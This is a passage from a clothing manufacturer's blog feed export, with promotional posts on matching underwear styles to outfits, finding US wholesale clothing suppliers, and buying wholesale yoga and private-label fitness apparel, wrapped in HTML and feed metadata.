src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmmNLw76NJ0Jk7QakiTv6ewY96G4jJ58hDeuY8wthAvPfMZPTfyPPVLLEgKJXh8FT2eMe30NqEsJeM6f0vukRf7EWH0XToDWdIyxe3wIRO7lL-5uPPPJldZkv2wm3Awhln-L_hwj6sgsq-8dl-vdyzwoo8FS1K8IT8TUJuVtFUk5pJNBCh7MTclt-2kk\/w640-h362\/Which%20Underwear%20is%20Perfect%20for%20Which%20Clothing%20Piece.jpg\" title=\"wholesale underwear suppliers\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EUnderwear is an essential clothing item. These days, most women are opting for underwear that doesn’t lead to any visible panty lines. After all, they can be a major headache when it comes to sheer or tight clothes.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBeing a private label business owner with a wish to grab unique private label underwear, hurry and connect with one of the most distinguished \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label underwear manufacturers\u003C\/b\u003E\u003C\/a\u003E!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EIf you too want to follow the same path but need some help, then this blog will offer you all the necessary information.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EHere, you will get to know which underwear is suitable for which clothing piece, so that you don’t need to face the annoying panty lines later.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: justify;\"\u003EThongs for Tight-fitted or Cropped Shorts\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe smooth, sleek, and higher cut of thongs not only eliminates the problem of visible underwear lines but also makes you stress-free about your underwear being longer than your clothes. If you are someone who is totally into tight-fitted shorts or cropped shorts, then you will find the ultimate relief in thongs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Qhi7bLi43Hg?si=S6zLKKcaxFbECt9t\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Ccenter\u003E\n\n\n\u003C\/center\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EBikini Panties for Skinny Jeans\u003C\/h2\u003E\u003Cdiv\u003EWhen you wear bikini panties with skinny jeans, they allow you to stretch comfortably. As this style comes with no seams, there is no question of visible underwear lines. When you go for one made of thin cotton, it allows for more comfort and ventilation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EHigh-waist Boy Shorts for Bodycon Dresses\u003C\/h2\u003E\u003Cdiv\u003EHigh-waist boy shorts are great for tight dresses. They will not only prevent the uneasy underwear line at the bottom but will also make your body look slimmer when you pair them with bodycon dresses. In case, the material is too sheer, wear a beige or white-colored pair underneath.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n  \n  \u003Ccenter\u003E\u003Ciframe frameborder=\"0\" height=\"120\" src=\"https:\/\/player-widget.mixcloud.com\/widget\/iframe\/?hide_cover=1\u0026amp;feed=%2FAlanicGlobal14%2Fwhich-underwear-is-perfect-for-which-clothing-piece%2F\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003Ccenter\u003E\n  \n  \u003C\/center\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EG-strings for Skin-tight Clothes\u003C\/h2\u003E\u003Cdiv\u003EEvery woman should own a few pairs of these for those dresses that fit like a second skin. G-strings are those life-saviors that cover just enough. With them, there are no horrifying underwear lines beneath skin-tight clothes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EHipster for Everyday Wear\u003C\/h2\u003E\u003Cdiv\u003EFor everyday wear, hipster underwear is perfect. They let air circulate down there, thus lessening a build-up of bacteria and odor, and preventing infection and itchiness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAre you a retailer or business owner wishing to stock ethically produced, striking, comfortable wholesale sustainable apparel? Hurry! Reach out to one of the most famed \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sustainable-clothing\/\"\u003E\u003Cb\u003Esustainable clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E today!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n  \n  \u003Ccenter\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3305.126243308797!2d-118.38497232511287!3d34.06627791699056!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c2b9503479cfd7%3A0x4228dd6d7707504f!2sGlobal%20Wholesale%20Clothing%20Manufacturer%20USA%20-%20Alanic%20Global!5e0!3m2!1sen!2sin!4v1701859735603!5m2!1sen!2sin\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2024190111080841799\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/12\/which-underwear-is-perfect-for-which.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2024190111080841799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2024190111080841799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/12\/which-underwear-is-perfect-for-which.html","title":"Which Underwear is Perfect for Which Clothing Piece"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmmNLw76NJ0Jk7QakiTv6ewY96G4jJ58hDeuY8wthAvPfMZPTfyPPVLLEgKJXh8FT2eMe30NqEsJeM6f0vukRf7EWH0XToDWdIyxe3wIRO7lL-5uPPPJldZkv2wm3Awhln-L_hwj6sgsq-8dl-vdyzwoo8FS1K8IT8TUJuVtFUk5pJNBCh7MTclt-2kk\/s72-w640-h362-c\/Which%20Underwear%20is%20Perfect%20for%20Which%20Clothing%20Piece.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2110758477822821003"},"published":{"$t":"2023-07-07T04:50:00.004-07:00"},"updated":{"$t":"2023-07-07T05:58:56.855-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing suppliers in USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing wholesaler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing manufacturers florida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors florida"}],"title":{"type":"text","$t":"A Guide to Finding the Best Clothing Manufacturers and Wholesale Suppliers in the USA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAs a wholesaler or retailer, it can be challenging to find the right clothing manufacturers and \u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"Womens Clothing Manufacturers\"\u003Eclothing suppliers in USA\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E. There are countless options to choose from, and each one has its own specialty, strengths, and weaknesses. Making the wrong choice can cost you time, money, and customer satisfaction. That's why in this blog post, we'll provide you with a comprehensive guide to finding the best clothing manufacturers and \u003Cb\u003Eclothing suppliers in USA\u003C\/b\u003E. We have done the research and compiled a list of reliable and reputable options that offer quality products, competitive pricing, and excellent customer service.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_C27eEYhH3pjsMd8NsosdrUlXqmVHNudVQQavSjAN8W7VBrDfPJpk7Ee3KQSV2dmOZPvIXF8u1Eb9vK0-CbkX-rJ6jI2SwKrbP-Os2QOb15yIpJttiwxYI50LylVPqn_dK7ZcwBM61pmQZDxQ9tPe70qDzHNz3pIIW3T41FVy1IE2j6Fg4S_1WTNv10\/s800\/clothing-wholesale-suppliers-usa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Women's Clothing Manufacturers\" border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_C27eEYhH3pjsMd8NsosdrUlXqmVHNudVQQavSjAN8W7VBrDfPJpk7Ee3KQSV2dmOZPvIXF8u1Eb9vK0-CbkX-rJ6jI2SwKrbP-Os2QOb15yIpJttiwxYI50LylVPqn_dK7ZcwBM61pmQZDxQ9tPe70qDzHNz3pIIW3T41FVy1IE2j6Fg4S_1WTNv10\/w640-h320\/clothing-wholesale-suppliers-usa.jpg\" title=\"Wholesale Clothing Manufacturers USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2\u003EClothing Manufacturers Houston:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EHouston is home to many clothing manufacturers that cater to small to medium-sized businesses. The city's diverse population and reputation for innovation and creativity make it an excellent hub for fashion entrepreneurs. Some of the notable clothing manufacturers in Houston include Alexissa, a fashion and apparel brand that specializes in custom-made women's wear, and Agile Custom Apparel, which focuses on screen printing, embroidery, and graphic design. To find the right clothing manufacturer in Houston, make sure to consider their experience, expertise, production capacity, quality control, and pricing.\u003C\/p\u003E\u003Ch2\u003EUnderwear Manufacturer USA:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you're looking for an underwear manufacturer in the USA, there are many options to choose from. One of the most renowned companies is American Apparel, which produces a wide range of fabric underwear, including briefs, boxer briefs, bikinis, and thongs. Another excellent option is Hanes, which offers premium cotton and spandex underwear for men and women. When choosing an underwear manufacturer, make sure to consider their materials, sizing options, design variations, delivery time, and minimum order quantity.\u003C\/p\u003E\u003Ch2\u003EWholesale Baby Boutique Suppliers USA:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you're in the business of selling baby clothes, finding the right wholesale supplier is essential to your success. Some of the most reliable and reputable baby boutique suppliers in the USA include Kelli's Gift Shop Suppliers, which offers a wide range of baby clothes, toys, and accessories at affordable prices. Another excellent source is Boutique Wholesale Clothing, which specializes in trendy and fashionable baby clothes that are perfect for\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Boutique\"\u003Eboutiques\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and online shops. When choosing a baby boutique supplier, make sure to consider their shipping cost, product quality, customer reviews, and return policy.\u003C\/p\u003E\u003Ch2\u003EWholesale Clothing Vendors Florida:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFlorida is another fashion hub that offers many options for wholesale clothing vendors. Some of the notable companies include provides trendy and stylish clothing for women at affordable prices. Another excellent source offers a wide range of clothing, shoes, and accessories for men and women. When choosing a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/florida\/\" title=\"Florida Wholesale Clothing\"\u003Ewholesale clothing vendors Florida\u003C\/a\u003E\u003C\/b\u003E, make sure to consider their range of products, return policy, shipping time, quality control, and pricing.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/PAK0LjK2Xpo\" width=\"524\" youtube-src-id=\"PAK0LjK2Xpo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Ch2\u003EConclusion:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIn conclusion, finding the right clothing manufacturers and\u0026nbsp;\u003Cb\u003Eclothing suppliers in USA\u003C\/b\u003E\u0026nbsp;requires careful research, analysis, and evaluation. While there are many options to choose from, it's essential to find a reliable and reputable partner that can meet your business needs and goals. By considering factors such as experience, expertise, capacity, materials, range of products, delivery time, pricing, and customer service, you can make an informed and confident decision. We hope that our guide has been helpful and informative in your quest to find the best clothing manufacturers and\u0026nbsp;\u003Cb\u003Eclothing suppliers in USA\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFull Audio:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/audiomack.com\/wholesaleclothingmanufacturers\/song\/a-guide-to-finding-the-best-clothing-manufacturers-and-wholesale-suppliers\"\u003EListen Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDirection:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/goo.gl\/maps\/ti8zHFAw29QQzkYh6\"\u003Ehttps:\/\/goo.gl\/maps\/ti8zHFAw29QQzkYh6\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3301.413692374365!2d-118.3722053!3d34.1613393!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c295f501f79e8f%3A0xf3b1e111c56506df!2sAlanic%20-%20Wholesale%20Clothing%20Manufacturers!5e0!3m2!1sen!2sin!4v1688729758090!5m2!1sen!2sin\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2110758477822821003\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/07\/a-guide-to-finding-the-best-clothing-manufacturers-and-wholesale-suppliers-in-the-usa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2110758477822821003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2110758477822821003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/07\/a-guide-to-finding-the-best-clothing-manufacturers-and-wholesale-suppliers-in-the-usa.html","title":"A Guide to Finding the Best Clothing Manufacturers and Wholesale Suppliers in the USA"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_C27eEYhH3pjsMd8NsosdrUlXqmVHNudVQQavSjAN8W7VBrDfPJpk7Ee3KQSV2dmOZPvIXF8u1Eb9vK0-CbkX-rJ6jI2SwKrbP-Os2QOb15yIpJttiwxYI50LylVPqn_dK7ZcwBM61pmQZDxQ9tPe70qDzHNz3pIIW3T41FVy1IE2j6Fg4S_1WTNv10\/s72-w640-h320-c\/clothing-wholesale-suppliers-usa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2481236057010118332"},"published":{"$t":"2023-06-22T00:01:00.002-07:00"},"updated":{"$t":"2024-02-13T01:40:31.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"womens clothing manufacturers"}],"title":{"type":"text","$t":"Women's Clothing Manufacturers: The Best Place to Buy Wholesale Yoga Clothing"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EYoga has seen a surge in popularity in\nrecent years, and with that comes an increased demand for quality yoga\nclothing. \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"USA Clothing Manufacturers\"\u003EWomen's clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E\noffer a great solution for businesses looking to buy wholesale yoga clothing.\nNot only do they offer a vast selection of styles and designs, but they also\nprovide affordable prices for bulk orders. In this blog post, we will take a\ncloser look at why women's clothing manufacturers are the best place to buy\nwholesale yoga clothing.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9VPbbkhIINBzTcGnu2kfQFwgktTcgjRkfyEcQSqp42g-DH2Ai2t0B_jia2wfonpwPe0-oFDTATxajHJtGB0NQYQLv10EYT7AMzRhH7SXAlaWpwi7-13fHbGoHo6L4RVM-ln_8Iq3NKLtllwSpqweBp8oNfJG6XQVttVhLvSuG4UK5sXATkInjQddi9M\/s600\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9VPbbkhIINBzTcGnu2kfQFwgktTcgjRkfyEcQSqp42g-DH2Ai2t0B_jia2wfonpwPe0-oFDTATxajHJtGB0NQYQLv10EYT7AMzRhH7SXAlaWpwi7-13fHbGoHo6L4RVM-ln_8Iq3NKLtllwSpqweBp8oNfJG6XQVttVhLvSuG4UK5sXATkInjQddi9M\/s16000\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EFlexible Ordering Options\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EOne of the biggest advantages of women's\nclothing manufacturers is their flexible ordering options. They understand that\nbusinesses have varying needs and offer different programs to cater to those\nneeds. For example, some manufacturers allow businesses to mix and match styles\nand sizes in their orders, while others provide different price tiers depending\non the size of the order. Additionally, many manufacturers offer customizable\noptions such as adding a company logo or changing the color of a garment.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELarge Selection of Styles\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWomen's clothing manufacturers offer a\nlarge selection of yoga clothing styles, ranging from basic leggings to crop\ntops and sports bras. They stay up-to-date on current fashion trends and offer\ndesigns that cater not only to functionality but also to style. This means that\nbusinesses can offer clothing that not only performs well during a yoga session\nbut also feels trendy and fashionable.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAffordable Wholesale Prices\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EMany \u003Ca href=\"https:\/\/www.alanicglobal.com\/\"title=\"Womens clothing Manufacturers\"\u003Ewomen's clothing manufacturers\u003C\/a\u003E offer\ncompetitive prices on their wholesale purchases. The savings from wholesale\nprices can add up for a business ordering in bulk, which can then be passed on\nto customers. This results in an increase in sales and customer loyalty for\nbusinesses while providing quality products at a reasonable price for the end\nconsumer.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EQuality Assurance\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWhen ordering through a women's clothing\nmanufacturer, businesses can rest assured that they are receiving quality\nproducts. Many manufacturers have strict quality control measures in place,\nensuring that all garments meet their high standards. This is especially\nimportant in yoga clothing, where the body is moving and stretching in different\nways. Quality materials and construction are key to ensuring that the garment\nperforms well and lasts through many washes.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003ECustomer Service\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWomen's clothing manufacturers usually have\nexcellent customer service teams who can assist businesses with any questions\nor concerns they may have. They understand that a business's success is ride\ncoterminous with their own, and offer support to ensure everything goes\nsmoothly. This, in turn, builds a positive relationship between the\nmanufacturer and the business, which can lead to long-term partnerships.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EConclusion:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EIn conclusion, women's clothing\nmanufacturers are the best place to buy \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/yoga\/\" target=\"_blank\"\u003Ewholesale yoga clothing\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E for many\nreasons. They offer flexible ordering options, a large selection of styles,\naffordable prices, quality assurance, and excellent customer service. By\npartnering with a women's clothing manufacturer, businesses can offer quality\nyoga clothing that satisfies their customers while also increasing sales and\nbuilding a strong partnership with their supplier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2481236057010118332\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2481236057010118332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2481236057010118332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.html","title":"Women's Clothing Manufacturers: The Best Place to Buy Wholesale Yoga Clothing"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9VPbbkhIINBzTcGnu2kfQFwgktTcgjRkfyEcQSqp42g-DH2Ai2t0B_jia2wfonpwPe0-oFDTATxajHJtGB0NQYQLv10EYT7AMzRhH7SXAlaWpwi7-13fHbGoHo6L4RVM-ln_8Iq3NKLtllwSpqweBp8oNfJG6XQVttVhLvSuG4UK5sXATkInjQddi9M\/s72-c\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-173351121527949128"},"published":{"$t":"2023-06-20T05:35:00.004-07:00"},"updated":{"$t":"2024-06-06T03:29:14.411-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Apparel Manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness apparel manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing wholesalers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale fitness apparel"}],"title":{"type":"text","$t":"How Private Label Clothing Manufacturers Can Help Boost Your Wholesale Fitness Apparel Business"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAs a wholesale fitness apparel business,\nyou might be looking for ways to stand out in a highly competitive market. One\nsolution could be working with\u0026nbsp;\u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E. These companies specialize in creating custom\ndesigns and branding for retail businesses, allowing you to differentiate your\nproducts and create a loyal customer 